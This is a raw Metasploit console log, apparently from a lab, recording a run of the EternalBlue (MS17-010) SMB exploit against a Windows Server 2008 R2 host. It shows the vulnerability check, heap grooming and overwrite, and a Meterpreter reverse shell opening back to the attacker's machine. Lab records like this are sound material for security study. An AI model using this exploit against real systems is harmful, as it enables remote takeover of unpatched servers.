 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.5.128:4444
[*] 192.168.5.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.5.101:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 192.168.5.101:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.5.101:445 - The target is vulnerable.
[*] 192.168.5.101:445 - Connecting to target for exploitation.
[+] 192.168.5.101:445 - Connection established for exploitation.
[+] 192.168.5.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.5.101:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.5.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.5.101:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.5.101:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.5.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.5.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.5.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.5.101:445 - Starting non-paged pool grooming
[+] 192.168.5.101:445 - Sending SMBv2 buffers
[+] 192.168.5.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.5.101:445 - Sending final SMBv2 buffers.
[*] 192.168.5.101:445 - Sending last fragment of exploit packet!
[*] 192.168.5.101:445 - Receiving response from exploit packet
[+] 192.168.5.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.5.101:445 - Sending egg to corrupted connection.
[*] 192.168.5.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.5.101
[*] Meterpreter session 1 opened (192.168.5.128:4444 -> 192.168.5.101:49157) at 2025-03-19 01:59:51 -0400
[+] 192.168.5.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KALI
meterpreter >